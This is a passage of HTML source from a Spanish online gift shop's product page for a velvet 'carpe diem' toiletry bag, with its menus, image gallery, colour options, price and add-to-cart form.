</div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/65-medallas-para-anadir">MEDALLAS PARA AÑADIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/62-navidad">Navidad</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/47-dia-del-padre-abuelo">Día del Padre/Abuelo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/48-dia-de-la-madre-abuela">Día de la Madre/Abuela</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/53-regalos-para-profesores">Regalos para profesores</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/86-bodas-comuniones-nacimientos-y-bebes">Bodas, Comuniones, Nacimientos y Bebés</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/46-nacimientos-y-bebes">Nacimientos y bebés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/58-bodas">Bodas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/55-comuniones">Comuniones</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/45-amistad">Amistad</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/54-enamorados">Enamorados</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/87-cumpleanos-familia-jubilacion">Cumpleaños, Familia, Jubilación.</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/51-familia">Familia</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/57-jubilacion">Jubilación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/50-cumpleanos">Cumpleaños</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/52-amigo-invisible">Amigo Invisible</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/49-vuelta-al-cole">Vuelta al cole</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/73-ratoncito-perez">Ratoncito Pérez</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16  cbp-has-submeu">
	<a href="https://www.dcorazon.es/85-con-tu-foto" class="nav-link" >

								<span class="cbp-tab-title">
								CON TU FOTO <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-3">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.dcorazon.es/85-con-tu-foto"
                                                                                class="cbp-column-title nav-link cbp-category-title">CON TU FOTO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/88-productos-con-tu-foto-o-dibujo">Productos con tu foto o dibujo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.dcorazon.es/89-nuestras-ilustraciones-en-productos">Nuestras ilustraciones en productos</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
	<a href="https://www.dcorazon.es/83-carteras-neceseres-bolsas-y-accesorios" class="nav-link" >

								<span class="cbp-tab-title">
								CARTERAS, NECESERES ETC...</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="https://www.dcorazon.es/92-simo-sastre" class="nav-link" >

								<span class="cbp-tab-title">
								SIMÓ SASTRE</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a >Inicio</a>
	<ul><li><a  href="https://www.dcorazon.es/content/1-envio" >Envío</a></li><li><a  href="https://www.dcorazon.es/content/2-aviso-legal" >Aviso legal</a></li><li><a  href="https://www.dcorazon.es/content/3-terminos-y-condiciones-de-venta" >Términos y condiciones de venta</a></li><li><a  href="https://www.dcorazon.es/content/4-sobre-nosotros" >Sobre nosotros</a></li><li><a  href="https://www.dcorazon.es/content/5-formas-de-pago" >Formas de Pago</a></li><li><a  href="https://www.dcorazon.es/content/6-contacto" >Contacto</a></li><li><a  href="https://www.dcorazon.es/content/7-politica-de-privacidad-y-cookies" >Política de Privacidad y Cookies</a></li></ul></li><li><a  href="https://www.dcorazon.es/62-navidad" >Navidad</a></li><li><a  href="https://www.dcorazon.es/56-amuletos-rojos" >AMULETOS ROJOS</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/61-complementos-dcorazon" >COMPLEMENTOS DCORAZÓN</a>
	<ul><li><a  href="https://www.dcorazon.es/68-pulseras-dcorazon" >PULSERAS D.CORAZÓN</a></li><li><a  href="https://www.dcorazon.es/91-collares-dcorazon" >COLLARES DCORAZÓN</a></li><li><a  href="https://www.dcorazon.es/56-amuletos-rojos" >AMULETOS ROJOS</a></li><li><a  href="https://www.dcorazon.es/90-santa-faz" >SANTA FAZ</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/66-joyeria-con-piedras-protectoras" >JOYERÍA CON PIEDRAS PROTECTORAS</a>
	<ul><li><a  href="https://www.dcorazon.es/72-pulseras-con-minerales" >PULSERAS CON MINERALES</a></li><li><a  href="https://www.dcorazon.es/75-collares-minerales" >COLLARES MINERALES</a></li></ul></li><li><a  href="https://www.dcorazon.es/83-carteras-neceseres-bolsas-y-accesorios" >CARTERAS, NECESERES, BOLSAS Y ACCESORIOS</a></li><li><a  href="https://www.dcorazon.es/69-montado-a-medida" >MONTADO A MEDIDA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/44-regalos-personalizados-para" >REGALOS PERSONALIZADOS PARA...</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/38-disena-tu-grabado-bases-para-personalizar" >DISEÑA TU GRABADO (BASES PARA PERSONALIZAR).</a>
	<ul><li><a  href="https://www.dcorazon.es/39-bases-de-pulsera" >Bases de pulsera</a></li><li><a  href="https://www.dcorazon.es/40-bases-de-llavero" >Bases de llavero</a></li><li><a  href="https://www.dcorazon.es/41-bases-cuelga-bolsos" >Bases cuelga bolsos</a></li><li><a  href="https://www.dcorazon.es/42-bases-de-collar" >Bases de collar</a></li><li><a  href="https://www.dcorazon.es/43-marca-paginas" >Marca Páginas</a></li><li><a  href="https://www.dcorazon.es/64-con-dibujos-infantiles" >Con Dibujos Infantiles</a></li><li><a  href="https://www.dcorazon.es/74-bases-de-boligrafos-para-personalizar" >Bases de bolígrafos para personalizar</a></li><li><a  href="https://www.dcorazon.es/84-navajas" >Navajas</a></li></ul></li><li><a  href="https://www.dcorazon.es/65-medallas-para-anadir" >MEDALLAS PARA AÑADIR</a></li><li><a  href="https://www.dcorazon.es/62-navidad" >Navidad</a></li><li><a  href="https://www.dcorazon.es/47-dia-del-padre-abuelo" >Día del Padre/Abuelo</a></li><li><a  href="https://www.dcorazon.es/48-dia-de-la-madre-abuela" >Día de la Madre/Abuela</a></li><li><a  href="https://www.dcorazon.es/53-regalos-para-profesores" >Regalos para profesores</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/86-bodas-comuniones-nacimientos-y-bebes" >Bodas, Comuniones, Nacimientos y Bebés</a>
	<ul><li><a  href="https://www.dcorazon.es/46-nacimientos-y-bebes" >Nacimientos y bebés</a></li><li><a  href="https://www.dcorazon.es/58-bodas" >Bodas</a></li><li><a  href="https://www.dcorazon.es/55-comuniones" >Comuniones</a></li></ul></li><li><a  href="https://www.dcorazon.es/45-amistad" >Amistad</a></li><li><a  href="https://www.dcorazon.es/54-enamorados" >Enamorados</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/87-cumpleanos-familia-jubilacion" >Cumpleaños, Familia, Jubilación.</a>
	<ul><li><a  href="https://www.dcorazon.es/51-familia" >Familia</a></li><li><a  href="https://www.dcorazon.es/57-jubilacion" >Jubilación</a></li><li><a  href="https://www.dcorazon.es/50-cumpleanos" >Cumpleaños</a></li><li><a  href="https://www.dcorazon.es/52-amigo-invisible" >Amigo Invisible</a></li></ul></li><li><a  href="https://www.dcorazon.es/49-vuelta-al-cole" >Vuelta al cole</a></li><li><a  href="https://www.dcorazon.es/73-ratoncito-perez" >Ratoncito Pérez</a></li></ul></li><li><a  href="https://www.dcorazon.es/83-carteras-neceseres-bolsas-y-accesorios" >CARTERAS, NECESERES, BOLSAS Y ACCESORIOS</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.dcorazon.es/85-con-tu-foto" >CON TU FOTO</a>
	<ul><li><a  href="https://www.dcorazon.es/88-productos-con-tu-foto-o-dibujo" >Productos con tu foto o dibujo</a></li><li><a  href="https://www.dcorazon.es/89-nuestras-ilustraciones-en-productos" >Nuestras ilustraciones en productos</a></li></ul></li><li><a  href="https://www.dcorazon.es/92-simo-sastre" >SIMÓ SASTRE</a></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.dcorazon.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.dcorazon.es/">
                        <img class="logo img-fluid"
                             src="/img/dcorazon-logo-1605546949.jpg"                              alt="DCorazon">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.dcorazon.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>


            </div>



        
    </header>
    

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://www.dcorazon.es/">                                            <span itemprop="name">Inicio</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://www.dcorazon.es/inicio/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html#/disenos_originales-dcorazon_artesania">                                            <span itemprop="name">Neceser terciopelo, carpe diem, medidas 22,5x17,5cm (1pc).</span>
                                        </span>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.dcorazon.es/inicio/578-7049-neceser-terciopelo-te-deseo-felicidad-salud-y-amor-medidas-225x175cm-1pc.html#/disenos_originales-dcorazon_artesania" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.dcorazon.es/inicio/580-7061-neceser-terciopelo-que-tus-suenos-se-cumplan-medidas-225x175cm-1pc.html#/disenos_originales-dcorazon_artesania" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://www.dcorazon.es/inicio/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.dcorazon.es/4721-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://www.dcorazon.es/4721-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"                                data-image-large-src="https://www.dcorazon.es/4721-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                alt="Neceser terciopelo, carpe diem,..."
                                title="Neceser terciopelo, carpe diem,..."
                                itemprop="image"
                                content="https://www.dcorazon.es/4721-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.dcorazon.es/4666-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://www.dcorazon.es/4666-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"                                data-image-large-src="https://www.dcorazon.es/4666-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                alt="Neceser terciopelo, carpe diem,..."
                                title="Neceser terciopelo, carpe diem,..."
                                itemprop="image"
                                content="https://www.dcorazon.es/4666-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.dcorazon.es/4664-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://www.dcorazon.es/4664-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"                                data-image-large-src="https://www.dcorazon.es/4664-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                alt="Neceser terciopelo, carpe diem,..."
                                title="Neceser terciopelo, carpe diem,..."
                                itemprop="image"
                                content="https://www.dcorazon.es/4664-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.dcorazon.es/4665-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://www.dcorazon.es/4665-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"                                data-image-large-src="https://www.dcorazon.es/4665-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                alt="Neceser terciopelo, carpe diem,..."
                                title="Neceser terciopelo, carpe diem,..."
                                itemprop="image"
                                content="https://www.dcorazon.es/4665-large_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.dcorazon.es/4721-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            data-image-large-src="https://www.dcorazon.es/4721-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            src="https://www.dcorazon.es/4721-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.dcorazon.es/4666-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            data-image-large-src="https://www.dcorazon.es/4666-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            src="https://www.dcorazon.es/4666-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.dcorazon.es/4664-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            data-image-large-src="https://www.dcorazon.es/4664-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            src="https://www.dcorazon.es/4664-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.dcorazon.es/4665-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            data-image-large-src="https://www.dcorazon.es/4665-thickbox_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            src="https://www.dcorazon.es/4665-medium_default/neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <meta itemprop="brand" content="D.Corazón">
                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://www.dcorazon.es/brand/3-dcorazon">
                                                <img src="https://www.dcorazon.es/img/m/3.jpg"
                                                     class="img-fluid  manufacturer-logo" alt="D.Corazón" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Neceser terciopelo, carpe diem, medidas 22,5x17,5cm (1pc).</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            



                        

                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-579"
                             itemprop="description" class="rte-content"><p><strong>DESCRIPCIÓN:</strong></p>
<p class="MsoNormal">Precioso neceser de terciopelo de agradable tacto y forrado con raso en el interior.</p>
<p class="MsoNormal"><b>MANTENIMIENTO:</b></p>
<p class="MsoNormal">En caso de querer lavar el neceser darle la vuelta, dejando el vinilo en el interior, conservándolo durante mayor tiempo. Evitar usar programas de agua caliente. </p>
<p class="MsoNormal">El vinilo aguanta en perfecto estado entre 40-60 lavados. </p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://www.dcorazon.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="58f8b8add9fe6b3491ae7641de21d591">
                                <input type="hidden" name="id_product" value="579"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
                    <div class="clearfix product-variants-item product-variants-item-2">
            <span class="form-control-label">Diseños Originales</span>
                            <ul id="group_2">
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="DCorazón Artesanía">
                            <input class="input-color" type="radio" data-product-attribute="2"
                                   name="group[2]"
                                   value="5" checked="checked">
                            <span
                                                                        class="color texture" style="background-image: url(/img/co/5.jpg)"                             ><span class="sr-only">DCorazón Artesanía</span></span>
                        </li>
                                    </ul>
                    </div>
                            <div class="clearfix product-variants-item product-variants-item-7">
            <span class="form-control-label">Color</span>
                            <ul id="group_7">
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Negro">
                            <input class="input-color" type="radio" data-product-attribute="7"
                                   name="group[7]"
                                   value="17">
                            <span
                                     class="color"
                                    style="background-color: #040100"                                                                 ><span class="sr-only">Negro</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Azul Marino">
                            <input class="input-color" type="radio" data-product-attribute="7"
                                   name="group[7]"
                                   value="20">
                            <span
                                     class="color"
                                    style="background-color: #001f6c"                                                                 ><span class="sr-only">Azul Marino</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Granate">
                            <input class="input-color" type="radio" data-product-attribute="7"
                                   name="group[7]"
                                   value="22">
                            <span
                                     class="color"
                                    style="background-color: #640007"                                                                 ><span class="sr-only">Granate</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Maquillaje">
                            <input class="input-color" type="radio" data-product-attribute="7"
                                   name="group[7]"
                                   value="140">
                            <span
                                     class="color"
                                    style="background-color: #ff4c53"                                                                 ><span class="sr-only">Maquillaje</span></span>
                        </li>
                                            <li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Beige">
                            <input class="input-color" type="radio" data-product-attribute="7"
                                   name="group[7]"
                                   value="141">
                            <span
                                     class="color"
                                    style="background-color: #fffbf7"                                                                 ><span class="sr-only">Beige</span></span>
                        </li>
                                    </ul>
                    </div>
            </div>
                                

                                
                                                                    

                                                                    <div class="product_p_price_container">
                                    
                                        


    <div class="product-prices">

        
                    







                            
                                    <span id="product-availability"
                          class="badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Diseña el producto
                                                                                                </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://www.dcorazon.es/inicio/579-7055-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html#/5-disenos_originales-dcorazon_artesania">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="15.9">15,90 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Impuestos incluidos
                        
            
                                                </div>
        
            </div>






                                    
                                    </div>
                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Añadir al carrito
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="579"
           data-id-product-attribute="7055"
           data-url="//www.dcorazon.es/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="579"
           data-url="//www.dcorazon.es/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.dcorazon.es%2Finicio%2F579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html" title="Compartir" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Neceser+terciopelo%2C+carpe+diem%2C+medidas+22%2C5x17%2C5cm+%281pc%29. https%3A%2F%2Fwww.dcorazon.es%2Finicio%2F579-neceser-terciopelo-carpe-diem-medidas-225x175cm-1pc.html" title="Tuitear" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
